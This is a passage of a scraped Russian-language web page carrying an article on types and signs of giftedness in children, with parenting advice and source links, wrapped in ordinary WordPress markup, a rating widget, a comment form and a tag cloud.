-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ue9a91ff0751602752765b0f00ba71a2c:active, .ue9a91ff0751602752765b0f00ba71a2c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ue9a91ff0751602752765b0f00ba71a2c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ue9a91ff0751602752765b0f00ba71a2c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ue9a91ff0751602752765b0f00ba71a2c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ue9a91ff0751602752765b0f00ba71a2c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Научиться играть на инструменте простейшие композиции. На каком музыкальном инструменте легче всего научиться играть</span></div></a></div><p style="clear: both"> <noscript><img src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti4.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://womanadvice.ru/sites/default/files/27/vidy_odarennosti4.jpg" /></p><p>Критерии одаренности этого типа такие же, как и у остальных. Способности могут выявляться в раннем и позднем возрасте, они бывают выраженными и не слишком, развитыми и нет. Лидерские качества и одаренность сходят на нет, если человек не станет целенаправленно заниматься их воспитанием. Следует поддерживать стремление лидера изучать ораторские приемы, проходить тренинги, повышающие уверенность в себе.</p><h3><span id="i-13">Литературная одаренность</span></h3><p>Это способность к созданию художественных текстов. Развитие одаренности происходит, если человек или родители ребенка выделяют время на занятия литературным творчеством. Такие люди часто являются генераторами идей, но обратная сторона медали это состояние нервозности и непостоянности. Как следствие, для них важна поддержка окружающих, правильная мотивация и умение позитивно реагировать на критику.</p><p>Одаренность может проявиться в любом возрасте, поэтому взрослые люди не должны отказываться от тех творческих, интеллектуальных, духовных и спортивных занятий, которыми им хочется овладеть. Возможно, они найдут в себе новые способности и разовьют их. Задачей родителей же является своевременное выявление одаренности у детей и направление их на соответствующие занятия, оказание моральной поддержки и предоставление ресурсов для достижения успеха в выбранной области.</p><h2><span id="i-14">Одаренные дети: признаки и виды одаренности</span></h2><p style="clear: both"><noscript><img src="https://brainapps.ru/blog/wp-content/uploads/2016/02/Odaryonnye-deti.jpg" /></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://brainapps.ru/blog/wp-content/uploads/2016/02/Odaryonnye-deti.jpg" /></p><ul><li>наследственность;</li><li>деятельность ребёнка;</li><li>социокультурная среда.</li></ul><h2><span id="i-15">Особенности одаренности</span></h2><p>У детей каждый возрастной этап имеет определенные условия для развития способностей, но взрослея, ребенок утрачивает одаренность, если он не начал её развивать. Поэтому если не заметить особенного ребенка вовремя, можно не успеть ему помочь развить данное ему природой. <br />Некоторые путают два кардинально разных понятия: одаренность и обученность. Это грубая ошибка. Так как одаренный ребенок, если вовремя начнет развивать свои способности – добьется гораздо большего, чем ребенок просто хорошо обученный.</p><h2><span id="i-16">Как определить одаренного ребёнка или признаки одаренности?</span></h2><p>Итак, вам повезло, и вы встретили одаренного ребенка в своей педагогической или воспитательной деятельности, или если это ваш малыш, то он точно подходит под ребёнка со следующими признаками:</p><ul><li>его любопытство не видит границ. Для него не существует ограничений в его деятельности.</li><li>свое внимание он легко концентрирует на одном деле;</li><li>он может перескакивать этапы развития;</li><li>он имеет большой и богатый словарный запас;</li><li>справедливый;</li><li>легко и с удовольствием читает научную литературу;</li><li>обычно он отказывается от дневного сна и спит меньше, чем его сверстники;</li><li>старается направлять других в деятельность;</li><li>большинство его друзей – люди старше его. Со сверстниками старается общаться редко. Ему интереснее люди, которые могут его чему-то научить.</li></ul><h2><span id="i-17">Виды одаренности</span></h2><p>Существуют разные виды одаренности, на которые стоит обратить внимание, когда ваш ребенок подрастает. Ваш ребенок может стать известным спортсменом или художником, если вы его вовремя направите. <br /><strong>Виды:</strong></p><ul><li>психомоторная одаренность (характеризуется необычными возможностями тела, то что мечтают дети научится делать годами, одаренные дети осваивают за пару занятий);</li><li>интеллектуальная сфера одаренности (если у вашего ребенка высокий IQ, помогайте ему в развитии, возможно, вы воспитаете будущего ученого);</li><li>академическая одаренность (в школе ему все легко дается – пора задуматься);</li><li>творческая одаренность (малыш поет или танцует уже с трех лет, пора записать его в школу, пусть учится у профессионалов и развивается вперед);</li><li>практическая (изобретательность, нужно дать ребенку возможность проявить себя);</li><li>художественная (обратите внимание вдруг именно вашего ребенка в будущем будут ждать все театры страны);</li><li>коммуникативная (а это о тех, кто может заговорить вас так, как известный оратор);</li><li>социальная (возможно, ваш ребенок прирожденный лидер).</li></ul><p>Ваш ребенок – это будущее нашего мира. Воспитывайте достойных граждан.</p><p>Источники:</p><p><a href="http://www.maam.ru/detskijsad/-priznaki-vidy-i-osobenosti-odaryonyh-detei.html" rel="nofollow noopener noreferrer" target="_blank">http://www.maam.ru/detskijsad/-priznaki-vidy-i-osobenosti-odaryonyh-detei.html</a><br /> <a href="http://womanadvice.ru/vidy-odarennosti-vyyavlenie-i-razvitie" rel="nofollow noopener noreferrer" target="_blank">http://womanadvice.ru/vidy-odarennosti-vyyavlenie-i-razvitie</a><br /> <a href="http://brainapps.ru/blog/2016/02/odarennye-deti-priznaki-i-vidy-odaren/" rel="nofollow noopener noreferrer" target="_blank">http://brainapps.ru/blog/2016/02/odarennye-deti-priznaki-i-vidy-odaren/</a></p><div class="flat_pm_end"></div></div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-3886" class="post-ratings"  data-nonce="33476cb9ce"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3886, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(3886, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3886, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(3886, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3886, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(3886, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3886, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(3886, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3886, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_3886_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(3886, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-3886-loading" class="post-ratings-loading"><noscript><img src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта ребенка"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-02"><meta itemprop="dateModified" content="2020-07-02"> <a itemprop="url" href="https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html" style="display:none">Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта ребенка</a> <a itemprop="mainEntityOfPage" href="https://mariya-timohina.ru/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://mariya-timohina.ru/wp-content/cache/thumb/75/e152bd450fadc75_320x200.jpg" alt="Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта ребенка"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/75/e152bd450fadc75_320x200.jpg" alt="Кто такие одаренные дети? Виды одаренности и ее диагностика. Формы и виды одаренности детей, признаки и их характеристика. Развитие одаренности и таланта ребенка"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="mariya-timohina.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20%20%22%3E%3C/svg%3E' data-src="http://mariya-timohina.ru/wp-content/uploads/2020/03/21.jpg" alt="mariya-timohina.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="https://mariya-timohina.ru/wp-content/cache/thumb/9b/afcc938b318e29b_205x198.jpg" width="205" height="198" alt="Как рисовать животных монстр хай. Как нарисовать карандашом персонажей Монстр Хай: поэтапное описание для начинающих" class="aligncenter"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="https://mariya-timohina.ru/wp-content/cache/thumb/9b/afcc938b318e29b_205x198.jpg" width="205" height="198" alt="Как рисовать животных монстр хай. Как нарисовать карандашом персонажей Монстр Хай: поэтапное описание для начинающих" class="lazyload aligncenter"></div> <a href="https://mariya-timohina.ru/vse-stati/kak-risovat-zhivotnyh-monstr-haj-kak-narisovat-karandashom-personazhej-monstr-haj-poetapnoe-opisanie-dlya-nachinayushhih.html">Как рисовать животных монстр хай. Как нарисовать карандашом персонажей Монстр Хай: поэтапное описание для начинающих</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://mariya-timohina.ru/wp-admin/admin-ajax.php';
    	var cat = '17';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><h3 id="wc-comment-header"> Оставить комментарий</h3><div id="wpcomm" class="wpdiscuz_unauth wpd-default"><div class="wpdiscuz-form-top-bar"><div class="wpdiscuz-ftb-left"><div id="wc_show_hide_loggedin_username"></div></div><div class="wpd-clear"></div></div><div class="wc_social_plugin_wrapper"></div><div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' ><div class="wpdiscuz-comment-message" style="display: block;"></div><form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data"><div class="wc-field-comment"><div class="wpdiscuz-item wc-field-textarea" ><div class="wpdiscuz-textarea-wrap "><div class="wc-field-avatararea"> <noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' /></noscript><img alt='avatar' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2040%2040%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-40 photo avatar-default' height='40' width='40' /></div><textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea></div></div><div class="clearfix"></div></div><div class="wc-form-footer"  style="display: none;"><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title=""></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"></div></div><div class="wpd-form-col-right"><div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper"><div class="wc-bin-captcha"> <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам</div></div><div class="wc-field-submit"> <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий"></div></div><div class="clearfix"></div></div></div><div class="clearfix"></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id = "wpdiscuz_hidden_secondary_form" style = "display: none;"><div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' ><div class="wpdiscuz-comment-message" style="display: block;"></div><div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data"><div class="wc-field-comment"><div class="wpdiscuz-item wc-field-textarea" ><div class="wpdiscuz-textarea-wrap "><div class="wc-field-avatararea"> <noscript><img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' /></noscript><img alt='avatar' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2048%2048%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-48 photo avatar-default' height='48' width='48' /></div><textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea></div></div><div class="clearfix"></div></div><div class="wc-form-footer"  style="display: none;"><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title=""></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"></div></div><div class="wpd-form-col-right"><div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper"><div class="wc-bin-captcha"> <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам</div></div><div class="wc-field-submit"> <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий"></div></div><div class="clearfix"></div></div></div><div class="clearfix"></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div><div class="wpdiscuz-front-actions"><div class="wpdiscuz-sbs-wrap"> <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписаться &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span></div><div class="clearfix"></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://mariya-timohina.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомление о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новые последующие комментарии</option><option value="all_comment" >новые ответы на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="3a0b622e4f" /><input type="hidden" name="_wp_http_referer" value="/vse-stati/kto-takie-odarennye-deti-vidy-odarennosti-i-ee-diagnostika-formy-i-vidy-odarennosti-detej-priznaki-i-ih-harakteristika-razvitie-odarennosti-i-talanta-rebenka.html" /> <input type="hidden" value="3886" name="wpdiscuzSubscriptionPostId" /></form><div class="wpdiscuz_clear"></div></div><div id="wcThreadWrapper" class="wc-thread-wrapper"><div class="wpdiscuz-comment-pagination"></div></div><div class="wpdiscuz_clear"></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://mariya-timohina.ru/tag/facebook" class="tag-cloud-link tag-link-111 tag-link-position-1" style="font-size: 8.1238938053097pt;" aria-label="Facebook (101 элемент)">Facebook</a> <a href="https://mariya-timohina.ru/tag/xx-vek" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 9.3628318584071pt;" aria-label="Xx век (128 элементов)">Xx век</a> <a href="https://mariya-timohina.ru/tag/youtube" class="tag-cloud-link tag-link-27 tag-link-position-3" style="font-size: 22pt;" aria-label="Youtube (1&nbsp;340 элементов)">Youtube</a> <a href="https://mariya-timohina.ru/tag/avto" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 18.159292035398pt;" aria-label="Авто (666 элементов)">Авто</a> <a href="https://mariya-timohina.ru/tag/beremennost" class="tag-cloud-link tag-link-57 tag-link-position-5" style="font-size: 9.4867256637168pt;" aria-label="Беременность (131 элемент)">Беременность</a> <a href="https://mariya-timohina.ru/tag/bol" class="tag-cloud-link tag-link-26 tag-link-position-6" style="font-size: 21.504424778761pt;" aria-label="Боль (1&nbsp;236 элементов)">Боль</a> <a href="https://mariya-timohina.ru/tag/vozrast" class="tag-cloud-link tag-link-52 tag-link-position-7" style="font-size: 10.849557522124pt;" aria-label="Возраст (168 элементов)">Возраст</a> <a href="https://mariya-timohina.ru/tag/volosy" class="tag-cloud-link tag-link-119 tag-link-position-8" style="font-size: 8.9911504424779pt;" aria-label="Волосы (120 элементов)">Волосы</a> <a href="https://mariya-timohina.ru/tag/vopros" class="tag-cloud-link tag-link-62 tag-link-position-9" style="font-size: 13.079646017699pt;" aria-label="Вопрос (258 элементов)">Вопрос</a> <a href="https://mariya-timohina.ru/tag/vospitanie" class="tag-cloud-link tag-link-54 tag-link-position-10" style="font-size: 8.3716814159292pt;" aria-label="Воспитание (105 элементов)">Воспитание</a> <a href="https://mariya-timohina.ru/tag/deti" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 17.16814159292pt;" aria-label="Дети (548 элементов)">Дети</a> <a href="https://mariya-timohina.ru/tag/zhenshhiny" class="tag-cloud-link tag-link-66 tag-link-position-12" style="font-size: 12.83185840708pt;" aria-label="Женщины (245 элементов)">Женщины</a> <a href="https://mariya-timohina.ru/tag/zhizn" class="tag-cloud-link tag-link-48 tag-link-position-13" style="font-size: 14.938053097345pt;" aria-label="Жизнь (361 элемент)">Жизнь</a> <a href="https://mariya-timohina.ru/tag/zakon" class="tag-cloud-link tag-link-95 tag-link-position-14" style="font-size: 12.46017699115pt;" aria-label="Закон (227 элементов)">Закон</a> <a href="https://mariya-timohina.ru/tag/zdorove" class="tag-cloud-link tag-link-64 tag-link-position-15" style="font-size: 8.8672566371681pt;" aria-label="Здоровье (117 элементов)">Здоровье</a> <a href="https://mariya-timohina.ru/tag/zemlya" class="tag-cloud-link tag-link-58 tag-link-position-16" style="font-size: 8.7433628318584pt;" aria-label="Земля (115 элементов)">Земля</a> <a href="https://mariya-timohina.ru/tag/igry" class="tag-cloud-link tag-link-50 tag-link-position-17" style="font-size: 8.6194690265487pt;" aria-label="Игры (111 элементов)">Игры</a> <a href="https://mariya-timohina.ru/tag/idei" class="tag-cloud-link tag-link-40 tag-link-position-18" style="font-size: 9.6106194690265pt;" aria-label="Идеи (135 элементов)">Идеи</a> <a href="https://mariya-timohina.ru/tag/internet" class="tag-cloud-link tag-link-18 tag-link-position-19" style="font-size: 11.469026548673pt;" aria-label="Интернет (188 элементов)">Интернет</a> <a href="https://mariya-timohina.ru/tag/iskusstvo" class="tag-cloud-link tag-link-86 tag-link-position-20" style="font-size: 8.3716814159292pt;" aria-label="Искусство (107 элементов)">Искусство</a> <a href="https://mariya-timohina.ru/tag/istoriya" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 15.185840707965pt;" aria-label="История (377 элементов)">История</a> <a href="https://mariya-timohina.ru/tag/lyubov" class="tag-cloud-link tag-link-21 tag-link-position-22" style="font-size: 14.442477876106pt;" aria-label="Любовь (331 элемент)">Любовь</a> <a href="https://mariya-timohina.ru/tag/moskva" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 12.58407079646pt;" aria-label="Москва (233 элемента)">Москва</a> <a href="https://mariya-timohina.ru/tag/muzhchiny" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 11.097345132743pt;" aria-label="Мужчины (176 элементов)">Мужчины</a> <a href="https://mariya-timohina.ru/tag/muzyka" class="tag-cloud-link tag-link-33 tag-link-position-25" style="font-size: 13.327433628319pt;" aria-label="Музыка (267 элементов)">Музыка</a> <a href="https://mariya-timohina.ru/tag/otnosheniya" class="tag-cloud-link tag-link-49 tag-link-position-26" style="font-size: 8.7433628318584pt;" aria-label="Отношения (115 элементов)">Отношения</a> <a href="https://mariya-timohina.ru/tag/peterburg" class="tag-cloud-link tag-link-94 tag-link-position-27" style="font-size: 14.938053097345pt;" aria-label="Петербург (359 элементов)">Петербург</a> <a href="https://mariya-timohina.ru/tag/pochemu" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 18.902654867257pt;" aria-label="Почему (765 элементов)">Почему</a> <a href="https://mariya-timohina.ru/tag/problemy" class="tag-cloud-link tag-link-106 tag-link-position-29" style="font-size: 9.4867256637168pt;" aria-label="Проблемы (131 элемент)">Проблемы</a> <a href="https://mariya-timohina.ru/tag/rabota" class="tag-cloud-link tag-link-41 tag-link-position-30" style="font-size: 16.300884955752pt;" aria-label="Работа (472 элемента)">Работа</a> <a href="https://mariya-timohina.ru/tag/razum" class="tag-cloud-link tag-link-69 tag-link-position-31" style="font-size: 11.345132743363pt;" aria-label="Разум (186 элементов)">Разум</a> <a href="https://mariya-timohina.ru/tag/rossiya" class="tag-cloud-link tag-link-79 tag-link-position-32" style="font-size: 12.212389380531pt;" aria-label="Россия (220 элементов)">Россия</a> <a href="https://mariya-timohina.ru/tag/semya" class="tag-cloud-link tag-link-51 tag-link-position-33" style="font-size: 11.221238938053pt;" aria-label="Семья (181 элемент)">Семья</a> <a href="https://mariya-timohina.ru/tag/smert" class="tag-cloud-link tag-link-118 tag-link-position-34" style="font-size: 9.7345132743363pt;" aria-label="Смерть (136 элементов)">Смерть</a> <a href="https://mariya-timohina.ru/tag/sovety" class="tag-cloud-link tag-link-46 tag-link-position-35" style="font-size: 12.83185840708pt;" aria-label="Советы (243 элемента)">Советы</a> <a href="https://mariya-timohina.ru/tag/son" class="tag-cloud-link tag-link-28 tag-link-position-36" style="font-size: 10.353982300885pt;" aria-label="Сон (153 элемента)">Сон</a> <a href="https://mariya-timohina.ru/tag/stil" class="tag-cloud-link tag-link-44 tag-link-position-37" style="font-size: 9.7345132743363pt;" aria-label="Стиль (137 элементов)">Стиль</a> <a href="https://mariya-timohina.ru/tag/stihi" class="tag-cloud-link tag-link-70 tag-link-position-38" style="font-size: 8pt;" aria-label="Стихи (99 элементов)">Стихи</a> <a href="https://mariya-timohina.ru/tag/schaste" class="tag-cloud-link tag-link-73 tag-link-position-39" style="font-size: 8.9911504424779pt;" aria-label="Счастье (118 элементов)">Счастье</a> <a href="https://mariya-timohina.ru/tag/tvorchestvo" class="tag-cloud-link tag-link-115 tag-link-position-40" style="font-size: 8.8672566371681pt;" aria-label="Творчество (116 элементов)">Творчество</a> <a href="https://mariya-timohina.ru/tag/teatr" class="tag-cloud-link tag-link-92 tag-link-position-41" style="font-size: 